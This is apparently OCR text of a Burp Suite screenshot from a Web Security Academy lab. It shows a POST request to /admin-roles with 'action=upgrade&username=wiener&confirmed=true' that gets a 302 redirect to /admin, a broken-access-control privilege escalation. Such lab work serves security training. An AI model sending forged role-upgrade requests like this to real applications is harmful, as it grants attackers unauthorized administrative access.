 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ad900ae0469b02f82c78d88004e00f1.web-security-academy.net
3 Cookie: session=1zJ73ad7psthjxCTdMEHoH3hqhaWvSBk
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ad900ae0469b02f82c78d88004e00f1.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Content-Length: 45
20
21 action=upgrade&username=wiener&confirmed=true
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Done